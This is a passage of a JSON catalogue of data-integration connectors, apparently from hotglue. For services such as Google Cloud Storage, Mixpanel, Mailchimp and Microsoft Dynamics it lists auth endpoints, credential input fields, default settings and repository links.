job","required":false}}},{"tap":"blob-storage","flowType":"all","tags":["cloud-storage"],"domain":"azure.microsoft.com","label":"Azure Blob Storage","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/blob-storage.svg","no_fieldmap":true,"auto_support":true,"connect_ui_params":{"connect_string":{"label":"Azure Storage Connection String","description":"Your Azure Storage Connection String","type":"password"},"container":{"label":"Container Name","description":"Which Blob Storage container do you want to use?"},"path_prefix":{"label":"Container Path Prefix","description":"Where should output files go?"}}},{"tap":"cloud-storage","flowType":"all","tags":["cloud-storage"],"domain":"cloud.google.com","label":"Google Cloud Storage","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/cloud-storage.svg","no_fieldmap":true,"auto_support":true,"connect_ui_params":{"project_id":{"label":"GCP Project Id","description":"Your Google Cloud Project Id"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"},"bucket":{"label":"Bucket Name","description":"Which Cloud Storage bucket do you want to use?"},"path_prefix":{"label":"Bucket Path Prefix","description":"Where should files be downloaded from?"},"incremental_mode":{"label":"Incremental Mode","type":"boolean","description":"Sync just the new and modified files in the job","required":false}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs"}},{"tap":"looker","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/looker.svg","tags":["analytics"],"domain":"looker.com","label":"Looker","type":"api","validation_supported":true,"auto_support":true,"connect_ui_params":{"subdomain":{"label":"Subdomain","description":"Looker subdomain (ie. acme in the string https://acme.looker.com)","adornment":{"start":"https://","end":".looker.com"}},"client_id":{"label":"Client Id","description":"Looker Client Id"},"client_secret":{"label":"Client Secret","type":"password","description":"Looker Client Secret"},"query_ids":{"label":"Query Ids","description":"Comma-separated list of Looker Query Ids to clone"}},"config":{"domain":"looker.com","api_port":"19999","user_agent":"tap-looker <hello@hotglue.xyz>","start_date":"2019-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"mixpanel","tags":["analytics"],"domain":"mixpanel.com","label":"Mixpanel","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mp.png","auto_support":true,"validation_supported":true,"connector_props":{"validation_disabled":true},"connect_ui_params":{"api_secret":{"label":"Your API Secret","type":"password","description":"Your Mixpanel Project API secret"},"project_timezone":{"label":"Your Project Timezone","description":"Your Mixpanel Project timezone (ie. US/Eastern)"},"server":{"label":"Server","description":"Mixpanel Server to use","type":"select","options":[{"name":"Standard Server","value":"STANDARD"},{"name":"EU Residency Server","value":"EU"},{"name":"India Residency Server","value":"IN"}]}},"config":{"date_window_size":"30","attribution_window":"5","select_properties_by_default":"true","user_agent":"tap-mixpanel <hello@hotglue.xyz>","start_date":"2019-01-01T00:00:00.000Z"}},{"tap":"mixpanel:service-account","version":"service account","tags":["analytics"],"domain":"mixpanel.com","label":"Mixpanel","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mp.png","auto_support":true,"validation_supported":true,"connector_props":{"validation_disabled":true},"connect_ui_params":{"username":{"label":"Service Account Username","description":"Your Mixpanel Service Account Username"},"password":{"label":"Service Account Secret","description":"Your Mixpanel Service Account Secret","type":"password"},"project_id":{"label":"Project Id","description":"Your Mixpanel Project Id"},"project_timezone":{"label":"Your Project Timezone","description":"Your Mixpanel Project timezone (ie. US/Eastern)"},"server":{"label":"Server","description":"Mixpanel Server to use","type":"select","options":[{"name":"Standard Server","value":"STANDARD"},{"name":"EU Residency Server","value":"EU"},{"name":"India Residency Server","value":"IN"}]}},"config":{"date_window_size":"30","attribution_window":"5","select_properties_by_default":"true","user_agent":"tap-mixpanel <hello@hotglue.xyz>","start_date":"2019-01-01T00:00:00.000Z"}},{"tap":"bqe","tags":["accounting"],"domain":"bqe.com","label":"BQE","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bqe.png","install_uri":"git+https://gitlab.com/chauncywilson/tap-bqe.git","tap_url":"https://api-identity.bqecore.com/idp/connect/authorize?response_type=code&scope=read:core%20offline_access","auth_url":"https://api-identity.bqecore.com/idp/connect/token","type":"oauth","config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"appsflyer","tags":["analytics"],"domain":"appsflyer.com","label":"AppsFlyer","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/appsflyer.svg","auto_support":true,"connect_ui_params":{"api_token":{"label":"Your API Token","type":"password","description":"Your AppsFlyer API token"},"app_id":{"label":"Your App Id","description":"Your AppsFlyer App Id"}},"config":{"start_date":"2021-12-01T00:00Z"}},{"tap":"intercom","tags":["support"],"domain":"intercom.com","label":"Intercom","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/intercom.svg","tap_url":"https://app.intercom.com/oauth?response_type=code","auth_url":"https://api.intercom.io/auth/eagle/token","type":"oauth","no_refresh":true,"config":{"user_agent":"hotglue"}},{"tap":"amplitude","tags":["analytics"],"domain":"amplitude.com","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/amplitude.svg","label":"Amplitude","auto_support":true,"connect_ui_params":{"api_key":{"label":"Your API Key","type":"password","description":"Your Amplitude API Key"},"secret_key":{"label":"Your API Secret","type":"password","description":"Your Amplitude API Secret"}},"config":{"start_date":"2019-01-01T00:00:00.000Z","window_days":90},"connector_props":{"singer_sdk":true}},{"tap":"posthog","tags":["analytics"],"domain":"posthog.com","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/posthog.svg","label":"PostHog","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"PostHog API Key"}},"config":{"start_date":"2019-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"heap","tags":["analytics"],"domain":"heap.io","label":"Heap","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/heap.svg","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"closeio","type":"api","capabilities":["customData"],"tags":["sales"],"domain":"close.com","label":"Close","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Close API Key"}},"config":{"start_date":"2005-01-01"},"has_triggers":true,"available_triggers":[{"id":"lead/created","name":"Lead created","description":"Triggered when a lead is created"},{"id":"lead/updated","name":"Lead updated","description":"Triggered when a lead is updated"},{"id":"contact/created","name":"Contact created","description":"Triggered when a contact is created"},{"id":"contact/updated","name":"Contact updated","description":"Triggered when a contact is updated"}]},{"tap":"chargify","tags":["billing"],"domain":"chargify.com","label":"Chargify","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Chargify API Key","type":"password"},"subdomain":{"label":"Subdomain","description":"Chargify Subdomain"}}},{"tap":"saasoptics","tags":["billing"],"domain":"saasoptics.com","label":"SaaSOptics","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"adwords","tags":["ads"],"domain":"ads.google.com","label":"Google Adwords","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/adwords&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/adwords.svg","connect_ui_params":{"developer_token":{"label":"Google Ad Manager Developer Token","description":"Your Google Ad Manager Developer Token","type":"password"},"customer_ids":{"label":"Customer IDs","description":"A comma-separated list of AdWords account IDs to replicate data from"},"login_customer_id":{"label":"Google Ad Manager Account Id","required":false,"description":"Your Google Ad Manager account ID"}},"config":{"user_agent":"hotglue on behalf of user"}},{"tap":"googleads","tags":["ads"],"domain":"ads.google.com","label":"Google Ads","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/adwords&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","customLoginButton":"google","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/adwords.svg","connect_ui_params":{"developer_token":{"label":"Google Ad Manager Developer Token","description":"Your Google Ad Manager Developer Token","type":"password"},"customer_id":{"label":"Customer ID","description":"Your AdWords account ID to replicate data from"},"login_customer_id":{"label":"Google Ad Manager Account Id","required":false,"description":"Your Google Ad Manager account ID"}},"config":{"user_agent":"hotglue on behalf of user"},"connector_props":{"singer_sdk":true}},{"tap":"linkedin-ads","tags":["ads"],"domain":"linkedin.com","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/linkedin.svg","label":"LinkedIn Ads","tap_url":"https://www.linkedin.com/oauth/v2/authorization?response_type=code&scope=r_ads_reporting%20r_organization_social%20r_organization_admin%20w_member_social%20r_ads%20w_organization_social%20rw_ads%20r_basicprofile%20r_organization_admin%20r_1st_connections_size","auth_url":"https://www.linkedin.com/oauth/v2/accessToken","type":"oauth","no_refresh":true},{"tap":"mysql","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mysql.svg","domain":"mysql.com","label":"MySQL","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"host":{"label":"Host Name","description":"Your SQL server host"},"port":{"label":"Port","description":"Your SQL server port"},"database":{"label":"Database","description":"Your SQL database name"},"user":{"label":"User","description":"Your SQL user"},"password":{"label":"Password","description":"Your SQL password","type":"password"}}},{"tap":"redis","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/redis.svg","domain":"redis.io","label":"Redis","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"databricks","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/databricks.svg","domain":"databricks.com","label":"Databricks Lakehouse","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"postgres","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/postgres.svg","domain":"postgresql.org","label":"PostgreSQL","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"host":{"label":"Host","description":"Your Postgres host"},"port":{"label":"Port","description":"Your Postgres port"},"user":{"label":"User","description":"Your Postgres username"},"password":{"label":"Password","type":"password","description":"Your Postgres password"},"dbname":{"label":"Database Name","description":"Your Postgres database name"}},"config":{"default_replication_method":"FULL_TABLE"}},{"tap":"mongodb","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mongodb.svg","domain":"mongodb.com","label":"MongoDB","type":"api","auto_support":true,"connect_ui_params":{"host":{"label":"Host","description":"Your MongoDB host"},"user":{"label":"User","description":"Your MongoDB username"},"password":{"label":"Password","type":"password","description":"Your MongoDB password"},"database":{"label":"Database","description":"Your MongoDB database"},"auth_database":{"label":"Auth Database","description":"Your MongoDB auth database (ie. admin)"},"port":{"label":"Port","required":false,"description":"Your MongoDB port (required if not using SRV)"},"srv":{"label":"SRV","type":"boolean","description":"Use SRV? (used for Atlas deployments)"},"ssl":{"label":"SSL","type":"boolean","description":"Use SSL?"}}},{"tap":"firestore","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/firestore.png","domain":"firebase.google.com","label":"Firestore","type":"api","auto_support":true,"connect_ui_params":{"project_id":{"label":"Firestore project ID","description":"Your Firestore project ID"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs","start_datetime":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"firebase-auth","tags":["devtools"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/firebase-auth.png","domain":"firebase.google.com","label":"Firebase Auth","type":"api","auto_support":true,"connect_ui_params":{"project_id":{"label":"Firebase project ID","description":"Your Firebase project ID"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs","start_datetime":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"marketo","tags":["analytics"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/marketo.svg","domain":"marketo.com","label":"Marketo","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-marketo"},{"tap":"recharge","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/recharge.svg","domain":"rechargepayments.com","label":"ReCharge","type":"api","auto_support":true,"connect_ui_params":{"access_token":{"label":"Access token","type":"password","description":"Your Access token"}},"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"}},{"tap":"zuora","tags":["billing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zuora.svg","domain":"zuora.com","label":"Zuora","type":"api","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Your Zuora Username"},"password":{"label":"Password","type":"password","description":"Your Zuora Password"}},"config":{"api_type":"REST","start_date":"2019-01-01T00:00:00.000Z"}},{"tap":"eventbrite","tags":["events"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/eventbrite.svg","domain":"eventbrite.com","label":"Eventbrite","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"EventBrite API Key"}},"config":{"start_date":"2019-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"bizzabo","tags":["events"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bizzabo.svg","domain":"bizzabo.com","label":"Bizzabo","disabled":true,"connector_type":"requested","external_repo_url":null},{"tap":"typeform","tags":["forms"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/typeform.svg","domain":"typeform.com","label":"Typeform","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"forms":{"label":"Form IDs","description":"Comma-separated list of TypeForm ids (ie. ZFuC6U,bFPlvG,QFh3FI)","required":false},"token":{"label":"Personal token","description":"TypeForm Personal token","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"install_uri":"git+https://gitlab.com/hotglue/tap-typeform.git"},{"tap":"jotform","tags":["forms"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/jotform.svg","domain":"jotform.com","label":"Jotform","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Jotform API Key","type":"password"},"subdomain":{"label":"Subdomain","description":"Jotform Subdomain","required":false,"adornment":{"start":"https://","end":".jotform.com"}}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"surveymonkey","tags":["forms"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/surveymonkey.svg","domain":"surveymonkey.com","label":"SurveyMonkey","tap_url":"https://api.surveymonkey.com/oauth/authorize?response_type=code","auth_url":"https://api.surveymonkey.com/oauth/token","type":"oauth","no_refresh":true,"connect_ui_params":{"survey_id":{"label":"Survey ID","description":"Your Survey Monkey Survey ID"}}},{"tap":"zoom","tags":["video"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zoom.svg","domain":"zoom.us","label":"Zoom","tap_url":"https://zoom.us/oauth/authorize?response_type=code","auth_url":"https://zoom.us/oauth/token","type":"oauth"},{"tap":"mailchimp","tags":["marketing","email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailchimp.svg","domain":"mailchimp.com","label":"Mailchimp","tap_url":"https://login.mailchimp.com/oauth2/authorize?response_type=code","auth_url":"https://login.mailchimp.com/oauth2/token","connector_repo":"git+https://github.com/hotgluexyz/tap-mailchimp.git","connector_tag":"^v1.1.4","type":"oauth","no_refresh":true,"has_triggers":true,"available_triggers":[{"id":"subscribe","name":"Subscribes","description":"Triggered when a new contact is subscribed"},{"id":"unsubscribe","name":"Unsubscribes","description":"Triggered when a contact is unsubscribed"},{"id":"profile","name":"Profiles updates","description":"Triggered when a profile is updated"},{"id":"cleaned","name":"Cleaned address","description":"Triggered when an address is cleaned"},{"id":"upemail","name":"Email changed","description":"Triggered when an email is changed"},{"id":"campaign","name":"Campaign sending","description":"Triggered when a campaing is sended"}],"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"},"oauth_settings":{"encode_state":true}},{"tap":"trustpilot","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/trustpilot.svg","domain":"trustpilot.com","label":"Trustpilot","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Trustpilot API Key"},"business_unit_ids":{"label":"Business Unit IDs","description":"Trustpilot Business Unit IDs (comma separated)"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"reviewsio","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/reviewsio.svg","domain":"reviews.io","label":"Reviews.io","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"store":{"label":"Store ID","description":"Reviews.io Store ID"},"apikey":{"label":"API Key","type":"password","description":"Reviews.io API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"judgeme","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/judgeme.png","domain":"judge.me","label":"Judge.me","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"shop_domain":{"label":"Shop Domain","description":"Your Shop Domain (ie. acme.myshopify.com)"},"auth_token":{"label":"API Key","type":"password","description":"Judge.me API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"delighted","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/delighted.svg","domain":"delighted.com","label":"Delighted","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Delighted API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"stamped","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/stamped.png","domain":"stamped.io","label":"Stamped","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"store_hash":{"label":"Store Hash","description":"Stamped Store Hash"},"public_key":{"label":"Public Key","description":"Stamped Public API Key"},"private_key":{"label":"Private Key","type":"password","description":"Stamped Private API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"yotpo","tags":["marketing"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/yotpo.svg","domain":"yotpo.com","label":"Yotpo","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Yotpo API Key"},"api_secret":{"label":"API Secret","type":"password","description":"Yotpo Secret Key"}},"config":{"start_date":"2000-01-01","email_stats_lookback_days":30,"reviews_lookback_days":30,"request_timeout":300}},{"tap":"sendinblue","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sendinblue.svg","domain":"sendinblue.com","label":"Sendinblue","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Sendinblue API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"mailgun","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailgun.svg","domain":"mailgun.com","label":"Mailgun","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"private_key":{"label":"Private Key","type":"password","description":"Mailgun Private Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"mailerlite","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailerlite.svg","domain":"mailerlite.com","label":"MailerLite","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"MailerLite API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"mailjet","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailjet.svg","domain":"mailjet.com","label":"Mailjet","type":"api","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Mailjet API Key"},"secret_key":{"label":"Secret Key","type":"password","description":"Mailjet Secret API Key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"sendgrid","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sendgrid.svg","domain":"sendgrid.com","label":"SendGrid","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-sendgrid"},{"tap":"pardot","tags":["marketing","email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/pardot.svg","domain":"pardot.com","label":"Pardot","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-pardot"},{"tap":"dynamics","connector_repo":"git+https://github.com/hotgluexyz/tap-dynamics.git","connector_tag":"^v0.1.4","tags":["sales"],"capabilities":["customData"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/microsoft_dynamics_365.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics 365","type":"oauth","dynamic_urls":true,"tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20https://{org}.api.crm.dynamics.com/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"org":{"label":"Organization Id","description":"Dynamics Organization Id","adornment":{"start":"https://","end":".crm.dynamics.com"}},"full_url":{"label":"Dynamics Instance URL","description":"Optional. Provide the full Dynamics Instance URL (ie. https://acme.crm3.dynamics.com)","required":false}},"schemaTables":["Contacts","Companies","Deals","Users"]},{"tap":"dynamics-finance","tags":["accounting"],"capabilities":["customData"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dynamics-finance.svg","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics 365 Finance","type":"oauth","dynamic_urls":true,"tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20{base_url}/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"base_url":{"label":"Base URL","description":"Dynamics Base URL"}},"connector_props":{"singer_sdk":true}},{"tap":"d365-finance-custom","version":"custom","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dynamics-finance.svg","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics 365 Finance","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"API Key"},"subscription_key":{"label":"Subscription Key","type":"password","description":"Subscription Key"},"api_url":{"label":"API URL","description":"Dynamics 365 Finance API URL"}},"connector_props":{"singer_sdk":true}},{"tap":"dynamics-bc","unified_version":"v2","connector_repo":"git+https://github.com/hotgluexyz/tap-dynamics-bc.git","connector_tag":"^v0.2.1","schemaTables":["Accounts","Subsidiaries","Classes","Departments","Locations","Customers","Vendors","Bills","BillPayments","GeneralLedgerReport","TrialBalanceReport","Dimensions"],"tags":["accounting"],"capabilities":["customData"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/business-central.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics Business Central","type":"oauth","tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20https://api.businesscentral.dynamics.com/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"environment_name":{"label":"Environment Name","description":"Business Central Environment Name"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"copper","tags":["sales"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/copper.svg","domain":"copper.com","label":"Copper","type":"api","auto_support":true,"has_triggers":true,"available_triggers":[{"id":"new/lead","name":"Create lead","description":"Triggered when a new lead is created"}],"connect_ui_params":{"api_token":{"label":"API Key","type":"password","description":"Copper API key"},"email":{"label":"Email","description":"Copper Email"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"moosend","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/moosend.svg","domain":"moosend.com","label":"Moosend","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Moosend API key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"affinity","tags":["sales"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/affinity.svg","domain":"affinity.co","label":"Affinity","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Affinity API key"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"activecampaign","connector_repo":"git+https://github.com/hotgluexyz/tap-activecampaign.git","connector_tag":"^v0.3.4","tags":["email"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/activecampaign.svg","domain":"activecampaign.com","label":"ActiveCampaign","type":"api","validation_supported":true,"auto_support":true,"has_triggers":true,"available_triggers":[{"id":"subscribe","name":"Contact added","description":"Triggered when a contact is added"},{"id":"update","name":"Contact updated","description":"Triggered when a contact is updated"}],"connect_ui_params":{"api_url":{"label":"API url","description":"Your ActiveCampaign API url (https://{account}.api-us1.com)"},"api_token":{"label":"API token","type":"password","description":"Your API token"}},"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"}},{"tap":"kustomer","tags":["support"],"type":"api","auto_support":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/kustomer.svg","domain":"kustomer.com","label":"Kustomer","connect_ui_params":{"api_token":{"label":"API token","type":"password","description":"Your API token"}}},{"tap":"outreach","tags":["marketing","analytics","sales"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/outreach.svg","domain":"outreach.io","label":"Outreach","tap_url":"https://api.outreach.io/oauth/authorize?response_type=code&scope=accounts.read%20audits.read%20calls.read%20callDispositions.read%20callPurposes.read%20complianceRequests.read%20contentCategories.read%20contentCategoryMemberships.read%20contentCategoryOwnerships.read%20duties.read%20emailAddresses.read%20events.read%20favorites.read%20jobRoles.read%20mailAliases.read%20mailboxes.read%20mailings.read%20messengerConversations.read%20messengerMessages.read%20opportunities.read%20opportunityProspectRoles.read%20opportunityStages.read%20personas.read%20phoneNumbers.read%20profiles.read%20prospects.read%20recipients.read%20recordActorAssignments.read%20roles.read%20rulesets.read%20sequences.read%20sequenceStates.read%20sequenceSteps.read%20sequenceTemplates.read%20snippets.read%20stages.read%20tasks.read%20taskPriorities.read%20teams.read%20templates.read%20users.read%20webhooks.read","auth_url":"https://api.outreach.io/oauth/token","type":"oauth"},{"tap":"monday","tags":["pm"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mondaycom.svg","domain":"monday.com","label":"Monday.com","tap_url":"https://auth.monday.com/oauth2/authorize?","auth_url":"https://auth.monday.com/oauth2/token","type":"oauth","no_refresh":true,"connector_props":{"singer_sdk":true}},{"tap":"bing-ads","tags":["ads"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bing_ads.svg","domain":"ads.microsoft.com","label":"Bing Ads","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-bing-ads"},{"tap":"bigquery","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bigquery.svg","domain":"cloud.google.com/bigquery","label":"BigQuery","type":"api","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/tap-bigquery.git","connector_tag":"^v1.2.0","connect_ui_params":{"project_id":{"label":"BigQuery project ID","description":"Your BigQuery project ID"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account 